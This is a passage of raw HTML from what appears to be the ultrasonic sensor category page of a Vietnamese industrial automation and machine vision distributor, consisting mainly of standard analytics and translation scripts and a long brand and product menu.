

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rtctechnology.com.vn/product/cam-bien-sieu-am.html
body_size: 30661
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
   
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N7KLGWGQ');</script>
<!-- End Google Tag Manager -->
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <meta property="fb:app_id" content="" />
            <link href="http://http://rtctechnology.com.vn" title="Công ty cổ phần RTC Technology VN, máy quét mã vạch, vision, machine vision, tự động hóa, chế tạo máy, HIKROBOT, DATALOGIC, VST " rel="index">
                    <meta content=" CẢM BIẾN SIÊU ÂM " name="keywords" />
            <meta content=" CẢM BIẾN SIÊU ÂM " name="description" />
            <title>
         CẢM BIẾN SIÊU ÂM     </title>
                <!--end seo product-->
        <!--end seo news-->
                    <meta content="noodp,noydir" name="robots" />
    <link href="https://rtctechnology.com.vn/images/logo.png" type="images/png" rel="icon" />
    <!-- Bootstrap -->
    <link href="https://rtctechnology.com.vn/templates/t1-23/css/bootstrap.min.css" rel="stylesheet">
    <!-- Font Awesome -->
    <link href="https://rtctechnology.com.vn/templates/t1-23/css/font-awesome.min.css" rel="stylesheet">
    <!-- Style -->
    <link href="https://rtctechnology.com.vn/templates/t1-23/css/reset.css" rel="stylesheet">
    <link href="https://rtctechnology.com.vn/templates/t1-23/css/style.css" rel="stylesheet">
    <!-- Style Responsive -->
    <link href="https://rtctechnology.com.vn/templates/t1-23/css/style-responsive.css" rel="stylesheet">
    <!-- owl Slider -->
    <link href="https://rtctechnology.com.vn/templates/t1-23/css/slider.css" rel="stylesheet">
    <!-- SLIDER REVOLUTION Main Slider -->
    <link href="https://rtctechnology.com.vn/templates/t1-23/css/captions.css" rel="stylesheet">
    <link href="https://rtctechnology.com.vn/templates/t1-23/css/settings.css" rel="stylesheet">
    <link href="https://rtctechnology.com.vn/profiles/demot123web4svn/cache/custom.css" rel="stylesheet">
    <link href="https://rtctechnology.com.vn/templates/t1-23/css/magnific-popup.css" rel="stylesheet">
    <!-- Load jQuery Library -->
    <script src="https://rtctechnology.com.vn/templates/t1-23/js/jquery-1.11.min.js"></script>
    <script src="https://rtctechnology.com.vn/templates/t1-23/js/owl.carousel.js"></script>
    <script src="https://rtctechnology.com.vn/templates/t1-23/js/jquery.validate.js"></script>
    <script src="https://rtctechnology.com.vn/templates/t1-23/js/bootstrap.min.js"></script>
	<script src="https://rtctechnology.com.vn/templates/t1-23/js/jquery.magnific-popup.min.js"></script>
    <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-544b19c31951d4f1" async></script>
	<script type="text/javascript" src="//cdn.jsdelivr.net/npm/js-cookie@3.0.5/dist/js.cookie.min.js" async></script>
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-180224166-1"></script>
    <script>
    window.dataLayer = window.dataLayer || [];

    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());

    gtag('config', 'UA-180224166-1');
    </script>
</head>
<body onload="generateCaptcha()">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N7KLGWGQ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<div id="st-container" class="st-container">
		<div class="st-pusher">
			<nav class="st-menu st-effect-3" id="cssmenu-st">
				<div class="list-group panel"> <a href="https://rtctechnology.com.vn/" target="_self" class="list-group-item-stmenu"> Trang chủ </a>
															<a href="http://rtctechnology.com.vn/more/gioi-thieu-ve-cong-ty-co-phan-rtc-technology-viet-nam.html" target="_self" class="list-group-item-stmenu">VỀ CHÚNG TÔI</a>
																				<a href="https://rtctechnology.com.vn/new/tin-tuc.html" class="list-group-item-stmenu">TIN TỨC</a>
																				<a href="https://rtctechnology.com.vn/new/doi-tac.html" class="list-group-item-stmenu">ĐỐI TÁC</a>
																				<a href="https://rtctechnology.com.vn/new/du-an.html" class="list-group-item-stmenu">DỰ ÁN</a>
																				<a href="https://rtctechnology.com.vn/new/tuyen-dung.html" class="list-group-item-stmenu">TUYỂN DỤNG</a>
																				<a href="https://rtctechnology.com.vn/new/video.html" class="list-group-item-stmenu">VIDEO</a>
										
					<a href="https://rtctechnology.com.vn/lien-he.html" target="_self" class="list-group-item-stmenu"> Liên hệ </a>

					<!--nếu có sub-->
					<!--end nếu có sub-->

				</div>
			</nav>
			<!-------Menu reponsive--->

			<div class="st-content">
				<!-- this is the wrapper for the content -->
				<div class="st-content-inner">
					<div class="main clearfix">
						<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 hidden-lg hidden-md" style="height: 30px;">
							<div class="container">
								<div class="top-mobi">
									<!--icon menu su dụng trong giao diện mobile-->
									<div id="st-trigger-effects" class="column ">
										<button data-effect="st-effect-3" class="fa fa-bars fa-lg"></button>
									</div>
									<div class="hotline-top">
										<ul class="ul-language">
								<div id="flags" class="size22">
									<ul id="sortable" class="ui-sortable" style="float:left">
										<li id='English'><a title='English' class='notranslate flag en'></a></li>
										<li id='Vietnamese'><a title='Vietnamese' class='notranslate flag vi'></a></li>
									</ul>
								</div>
								<div id="google_language_translator"></div>
								<script type='text/javascript' src='//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit'></script>
							</ul>
									</div>
									<div class="hotline-top dkdn">
										<a href="#">Đăng ký</a>
										<a href="#">Đăng nhập</a>
									</div>
									<div class="hotline-top">
																														<span>Support 24/7:</span>
										<span class="sodienthoai">
											</span>
																			</div>
									
								</div>
							</div>
						</div>
						<!--icon menu su dụng trong giao diện mobile-->
<section class="row-section top-logo top-search top-html " style='background:#fff !important;'>
	<div class="container">
		<div class="row">
			<div class="col-lg-3 col-md-3 col-sm-6 col-xs-6">
				<div class="logo">
															<a href="https://rtctechnology.com.vn/" title="banner"><img src="https://rtctechnology.com.vn/admin/img/gallery/c5e8c6e1c2166cae3267e64e9477b8b8.png" style="max-width: 100%; max-height:100%" /></a>
									</div>
			</div>
			<div class="col-lg-3 col-md-3 col-sm-6 col-xs-6" style='height: 53px !important'>
				<form class="search" action="https://rtctechnology.com.vn/products/search" method="post" style='height: 53px !important'>
					<input name="name_search" placeholder="Từ khóa tìm kiếm..." class="search_query" type="text" />
					<span><i class="fa fa-search fa-lg"></i></span>
				</form>
			</div>

			<!--
          <div class="col-lg-1 col-md-1 col-sm-6 col-xs-6">
                <div id="top-cart" class="top-cart-block col-mds-1 nopadding" style="padding:25px 0px 5px 0px !important; ">
                    <a href="https://rtctechnology.com.vn/xem-gio-hang" id="top-cart-trigger"><img src="https://rtctechnology.com.vn/images/cart_bg.png" />
                        <span class="top_cart_qty">
                            0</span>
                    </a>

                </div>
            </div>
-->
			<div class="col-lg-6 col-md-6 col-sm-12 col-xs-12 hidden-sm hidden-xs">
				<div class="shipping dkdn">
					<div class="desi">
						<p>
							<ul class="ul-language">
								<div id="flags" class="size22">
									<ul id="sortable" class="ui-sortable" style="float:left">
										<li id='English'><a title='English' class='notranslate flag en'></a></li>
										<li id='Vietnamese'><a title='Vietnamese' class='notranslate flag vi'></a></li>
									</ul>
								</div>
								<div id="google_language_translator"></div>
								<script type='text/javascript' src='//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit'></script>
							</ul>
						</p>
						<!-- <span>
							<a href="http://foum.rtctechnology.com.vn/">Đăng ký</a>
							<a href="http://foum.rtctechnology.com.vn/">Đăng nhập</a></span> -->
					</div>
				</div>
												<div class="shipping">
					<div class="im"><img src="https://rtctechnology.com.vn/img/icon-mobile.png">
					</div>
					<div class="desi">
						<p>Hotline</p>
						<span>
							0981264068</span>

					</div>
				</div>
				<div class="shipping hidden-md hidden-sm hidden-xs">
					<div class="im"><img src="https://rtctechnology.com.vn/img/icon-clock.png">
					</div>
					<div class="desi">
						<p>Giờ mở cửa</p>
						<span>8H00 - 17H30</span>
					</div>
				</div>
							</div>

		</div>
	</div>
</section>

<link href="https://rtctechnology.com.vn/google-language-translator/css/style.css?ver=4.1" rel="stylesheet" type="text/css" />

<script type='text/javascript' src='https://rtctechnology.com.vn/google-language-translator/js/flags.js?ver=4.1'></script>
<style type="text/css">
	#google_language_translator,
	#flags {
		text-align: left;
	}

	#google_language_translator,
	#language {
		clear: both;
		width: auto !important;
		text-align: right;
	}

	#language {
		float: right;
	}

	#flags {
		clear: right;
		float: right;
		margin-top: 7px;
		text-align: right;
		width: 50px;
	}

	#flags ul {
		float: right !important;
	}

	.glt-clear {
		height: 0px;
		clear: both;
		margin: 0px;
		padding: 0px;
	}

	#flags {
		width: 50px;
	}

	#flags a {
		display: inline-block;
		margin-left: 2px;
	}

	.goog-tooltip {
		display: none !important;
	}

	.goog-tooltip:hover {
		display: none !important;
	}

	.goog-text-highlight {
		background-color: transparent !important;
		border: none !important;
		box-shadow: none !important;
	}

	#google_language_translator a {
		display: none !important;
	}

	.goog-te-gadget {
		color: transparent !important;
	}

	.goog-te-gadget {
		font-size: 0px !important;
	}

	.goog-branding {
		display: none;
	}

	#google_language_translator {
		display: none;
	}

	.goog-te-banner-frame {
		visibility: hidden !important;
	}

	body {
		top: 0px !important;
	}
</style>
<script>
	jQuery(document).ready(function($) {
		$("a.flag").on("click", function() {
			default_lang = "vi";
			lang_prefix = $(this).attr("class").split(" ")[2];

			if (lang_prefix == default_lang) {
				load_default();
			} else {
				load_selected_language();
			}

			function load_default() {
				doGoogleLanguageTranslator(default_lang + "|" + default_lang);
			}

			function load_selected_language() {
				doGoogleLanguageTranslator(default_lang + "|" + lang_prefix);
			}
		});

		if ($("body > #google_language_translator").length == 0) {
			$("#glt-footer").html("<div id='google_language_translator'></div>");
		}
	});
</script>

<div id='glt-footer'></div>
<script type='text/javascript'>
	function GoogleLanguageTranslatorInit() {
		new google.translate.TranslateElement({
			pageLanguage: 'vi',
			autoDisplay: false
		}, 'google_language_translator');
	}
</script>
<script type='text/javascript' src='//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit'></script>						<section class="row-section top-menu" id="dmn">
	<div class="container">
		<div class="row">
			<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
				<section class="box-category-menu">
					<div class="heading" style="cursor: pointer;"> <span><i class="fa fa-th-list"></i> Danh mục sản phẩm</span> </div>
					<ul class="u2 list_category menu-postion-1">
																		<li>
							<a href="https://rtctechnology.com.vn/product/fujifilm.html" title="FUJIFILM">
								FUJIFILM</a>
														<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
							<div class="box_megam box_megam_5">
								<div class="block_menu">
									<ul class="list_mega_menu">
																				<li>
											<a href="https://rtctechnology.com.vn/product/phim-do-luong-ap-luc-prescale.html" title="PHIM ĐO LƯỜNG ÁP LỰC PRESCALE">
												PHIM ĐO LƯỜNG ÁP LỰC PRESCALE											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/phim-do-phan-bo-nhiet-thermoscale.html" title="PHIM ĐO PHÂN BỔ NHIỆT THERMOSCALE">
												PHIM ĐO PHÂN BỔ NHIỆT THERMOSCALE											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/phim-do-phan-bo-tia-uvscale.html" title="PHIM ĐO PHÂN BỔ TIA UVSCALE">
												PHIM ĐO PHÂN BỔ TIA UVSCALE											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/film-in-mach-pcb.html" title="FILM IN MẠCH PCB">
												FILM IN MẠCH PCB											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/hoa-chat-cong-nghiep-rua-phim-trong-nganh-in.html" title="HÓA CHẤT CÔNG NGHIỆP RỬA PHIM TRONG NGÀNH IN">
												HÓA CHẤT CÔNG NGHIỆP RỬA PHIM TRONG NGÀNH IN											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/lens.html" title="LENS">
												LENS											</a>
																					</li>
																			</ul>
								</div>
							</div>
						</li>
																		<li>
							<a href="https://rtctechnology.com.vn/product/datalogic.html" title="DATALOGIC">
								DATALOGIC</a>
														<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
							<div class="box_megam box_megam_5">
								<div class="block_menu">
									<ul class="list_mega_menu">
																				<li>
											<a href="https://rtctechnology.com.vn/product/machine-vision.html" title="MACHINE VISION">
												MACHINE VISION											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/camera-thong-minh.html" title="CAMERA THÔNG MINH"><i class="fa fa-angle-right"></i>
															CAMERA THÔNG MINH														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/bo-xu-ly-vision.html" title="BỘ XỬ LÝ VISION"><i class="fa fa-angle-right"></i>
															BỘ XỬ LÝ VISION														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/camera.html" title="CAMERA"><i class="fa fa-angle-right"></i>
															CAMERA														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/phan-mem.html" title="PHẦN MỀM"><i class="fa fa-angle-right"></i>
															PHẦN MỀM														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/cam-bien-vision.html" title="CẢM BIẾN VISION"><i class="fa fa-angle-right"></i>
															CẢM BIẾN VISION														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/stationary-industrial-scanners.html" title="STATIONARY INDUSTRIAL SCANNERS">
												STATIONARY INDUSTRIAL SCANNERS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/handheld-scanners.html" title="HANDHELD SCANNERS">
												HANDHELD SCANNERS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/mobile-computers.html" title="MOBILE COMPUTERS">
												MOBILE COMPUTERS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/sensors.html" title="SENSORS">
												SENSORS											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/cam-bien-tiem-can.html" title="CẢM BIẾN TIỆM CẬN"><i class="fa fa-angle-right"></i>
															CẢM BIẾN TIỆM CẬN														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/cam-bien-quang-dien.html" title="CẢM BIẾN QUANG ĐIỆN"><i class="fa fa-angle-right"></i>
															CẢM BIẾN QUANG ĐIỆN														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/cam-bien-sieu-am.html" title=" CẢM BIẾN SIÊU ÂM "><i class="fa fa-angle-right"></i>
															 CẢM BIẾN SIÊU ÂM 														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/cam-bien-quang-hoc.html" title="CẢM BIẾN QUANG HỌC"><i class="fa fa-angle-right"></i>
															CẢM BIẾN QUANG HỌC														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/safety.html" title="SAFETY">
												SAFETY											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/light-curtains-safety.html" title="LIGHT CURTAINS SAFETY"><i class="fa fa-angle-right"></i>
															LIGHT CURTAINS SAFETY														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/light-beams-and-controls.html" title="LIGHT BEAMS AND CONTROLS"><i class="fa fa-angle-right"></i>
															LIGHT BEAMS AND CONTROLS														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/laser-scanner.html" title="LASER SCANNER"><i class="fa fa-angle-right"></i>
															LASER SCANNER														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/laser-marking-systems.html" title="LASER MARKING SYSTEMS">
												LASER MARKING SYSTEMS											</a>
																					</li>
																			</ul>
								</div>
							</div>
						</li>
																		<li>
							<a href="https://rtctechnology.com.vn/product/meson.html" title="MESON">
								MESON</a>
																			<li>
							<a href="https://rtctechnology.com.vn/product/honeywell.html" title="HONEYWELL">
								HONEYWELL</a>
																			<li>
							<a href="https://rtctechnology.com.vn/product/modula.html" title="MODULA">
								MODULA</a>
																			<li>
							<a href="https://rtctechnology.com.vn/product/mobydata.html" title="MOBYDATA">
								MOBYDATA</a>
																			<li>
							<a href="https://rtctechnology.com.vn/product/hikrobot.html" title="HIKROBOT">
								HIKROBOT</a>
														<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
							<div class="box_megam box_megam_5">
								<div class="block_menu">
									<ul class="list_mega_menu">
																				<li>
											<a href="https://rtctechnology.com.vn/product/industrial-camera.html" title="INDUSTRIAL CAMERA">
												INDUSTRIAL CAMERA											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/cs-series.html" title="CS Series"><i class="fa fa-angle-right"></i>
															CS Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/ce-series.html" title="CE Series"><i class="fa fa-angle-right"></i>
															CE Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/ca-series.html" title="CA Series"><i class="fa fa-angle-right"></i>
															CA Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/ch-series.html" title="CH Series"><i class="fa fa-angle-right"></i>
															CH Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/cb-series.html" title="CB Series"><i class="fa fa-angle-right"></i>
															CB Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/c-series.html" title="C Series"><i class="fa fa-angle-right"></i>
															C Series														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/smart-code-reader.html" title="SMART CODE READER">
												SMART CODE READER											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/id2000-series.html" title="ID2000 series"><i class="fa fa-angle-right"></i>
															ID2000 series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/id3000-series.html" title="ID3000 series"><i class="fa fa-angle-right"></i>
															ID3000 series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/id5000-series.html" title="ID5000 series"><i class="fa fa-angle-right"></i>
															ID5000 series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/id6000-series.html" title="ID6000 series"><i class="fa fa-angle-right"></i>
															ID6000 series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/id7000-series.html" title="ID7000 series"><i class="fa fa-angle-right"></i>
															ID7000 series														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/lens.html" title="LENS">
												LENS											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/fa-lens.html" title="FA lens"><i class="fa fa-angle-right"></i>
															FA lens														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/vision-box.html" title="VISION BOX">
												VISION BOX											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/vb2200-series.html" title="VB2200 Series"><i class="fa fa-angle-right"></i>
															VB2200 Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/vc4000-series.html" title="VC4000 Series"><i class="fa fa-angle-right"></i>
															VC4000 Series														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/agv.html" title="AGV">
												AGV											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/latent-mobile-robot.html" title="Latent Mobile Robot"><i class="fa fa-angle-right"></i>
															Latent Mobile Robot														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/forklift-mobile-robot.html" title="Forklift Mobile Robot"><i class="fa fa-angle-right"></i>
															Forklift Mobile Robot														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/conveyor-heavy-duty-mobile-robot.html" title="Conveyor/Heavy-duty Mobile Robot"><i class="fa fa-angle-right"></i>
															Conveyor/Heavy-duty Mobile Robot														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/smart-camera.html" title="SMART CAMERA">
												SMART CAMERA											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/sc7000-series.html" title="SC7000 Series"><i class="fa fa-angle-right"></i>
															SC7000 Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/sc2000e-series.html" title="SC2000E Series"><i class="fa fa-angle-right"></i>
															SC2000E Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/sc2000p-series.html" title="SC2000P Series"><i class="fa fa-angle-right"></i>
															SC2000P Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/sc3000-series.html" title="SC3000 Series"><i class="fa fa-angle-right"></i>
															SC3000 Series														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/open-platform.html" title="Open Platform"><i class="fa fa-angle-right"></i>
															Open Platform														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/line-scan-camera.html" title="LINE SCAN CAMERA">
												LINE SCAN CAMERA											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/cl-series.html" title="CL Series "><i class="fa fa-angle-right"></i>
															CL Series 														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/3d-camera.html" title="3D CAMERA">
												3D CAMERA											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/binocular-3d-camera.html" title="Binocular 3D Camera"><i class="fa fa-angle-right"></i>
															Binocular 3D Camera														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/line-laser-3d-camera.html" title="Line Laser 3D Camera"><i class="fa fa-angle-right"></i>
															Line Laser 3D Camera														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/vision-software.html" title="VISION SOFTWARE">
												VISION SOFTWARE											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/vision-master.html" title="Vision Master"><i class="fa fa-angle-right"></i>
															Vision Master														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/code-platform.html" title="Code Platform"><i class="fa fa-angle-right"></i>
															Code Platform														</a>
													</li>
																									</ul>
											</div>

																					</li>
																			</ul>
								</div>
							</div>
						</li>
																		<li>
							<a href="https://rtctechnology.com.vn/product/mvtec.html" title="MVTEC">
								MVTEC</a>
														<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
							<div class="box_megam box_megam_5">
								<div class="block_menu">
									<ul class="list_mega_menu">
																				<li>
											<a href="https://rtctechnology.com.vn/product/halcon.html" title="HALCON">
												HALCON											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/merlic.html" title="MERLIC">
												MERLIC											</a>
																					</li>
																			</ul>
								</div>
							</div>
						</li>
																		<li>
							<a href="https://rtctechnology.com.vn/product/adlink.html" title="ADLINK">
								ADLINK</a>
																			<li>
							<a href="https://rtctechnology.com.vn/product/aubo.html" title="AUBO">
								AUBO</a>
																			<li>
							<a href="https://rtctechnology.com.vn/product/newland-aidc.html" title="NEWLAND AIDC">
								NEWLAND AIDC</a>
																			<li>
							<a href="https://rtctechnology.com.vn/product/yaskawa.html" title="YASKAWA">
								YASKAWA</a>
														<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
							<div class="box_megam box_megam_5">
								<div class="block_menu">
									<ul class="list_mega_menu">
																				<li>
											<a href="https://rtctechnology.com.vn/product/robot.html" title="ROBOT">
												ROBOT											</a>
																						<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
											<div class="box_megam_level2">
												<ul class="list_mega_menu_level2">
																										<li>
														<a href="https://rtctechnology.com.vn/product/assembly-handling.html" title="Assembly & Handling"><i class="fa fa-angle-right"></i>
															Assembly & Handling														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/welding-cutting.html" title="Welding & Cutting"><i class="fa fa-angle-right"></i>
															Welding & Cutting														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/painting-dispensing.html" title="Painting & Dispensing"><i class="fa fa-angle-right"></i>
															Painting & Dispensing														</a>
													</li>
																										<li>
														<a href="https://rtctechnology.com.vn/product/packaging-palletizing.html" title="Packaging & Palletizing"><i class="fa fa-angle-right"></i>
															Packaging & Palletizing														</a>
													</li>
																									</ul>
											</div>

																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/servo.html" title="SERVO">
												SERVO											</a>
																					</li>
																			</ul>
								</div>
							</div>
						</li>
																		<li>
							<a href="https://rtctechnology.com.vn/product/vst.html" title="VST">
								VST</a>
														<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
							<div class="box_megam box_megam_5">
								<div class="block_menu">
									<ul class="list_mega_menu">
																				<li>
											<a href="https://rtctechnology.com.vn/product/fixed-focal-length.html" title="FIXED FOCAL LENGTH">
												FIXED FOCAL LENGTH											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/ring-light.html" title="RING LIGHT">
												RING LIGHT											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/bar-light.html" title="BAR LIGHT">
												BAR LIGHT											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/back-light.html" title="BACK LIGHT">
												BACK LIGHT											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/line-light.html" title="LINE LIGHT">
												LINE LIGHT											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/co-axial-light.html" title="CO-AXIAL LIGHT">
												CO-AXIAL LIGHT											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/diffused-light.html" title="DIFFUSED LIGHT">
												DIFFUSED LIGHT											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/controller-vst.html" title="CONTROLLER">
												CONTROLLER											</a>
																					</li>
																			</ul>
								</div>
							</div>
						</li>
																		<li>
							<a href="https://rtctechnology.com.vn/product/cst.html" title="CST">
								CST</a>
														<span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
							<div class="box_megam box_megam_5">
								<div class="block_menu">
									<ul class="list_mega_menu">
																				<li>
											<a href="https://rtctechnology.com.vn/product/ring-lights.html" title="RING LIGHTS">
												RING LIGHTS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/bar-lights.html" title="BAR LIGHTS">
												BAR LIGHTS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/coaxial-lights.html" title="COAXIAL LIGHTS">
												COAXIAL LIGHTS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/back-lights.html" title="BACK LIGHTS">
												BACK LIGHTS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/dome-lights.html" title="DOME LIGHTS">
												DOME LIGHTS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/shadowless-lights.html" title="SHADOWLESS LIGHTS">
												SHADOWLESS LIGHTS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/spot-lights.html" title="SPOT LIGHTS">
												SPOT LIGHTS											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/analog-controller.html" title="ANALOG CONTROLLER">
												ANALOG CONTROLLER											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/digital-controller.html" title="DIGITAL CONTROLLER">
												DIGITAL CONTROLLER											</a>
																					</li>
																				<li>
											<a href="https://rtctechnology.com.vn/product/strobe-controller.html" title="STROBE CONTROLLER">
												STROBE CONTROLLER											</a>
																					</li>
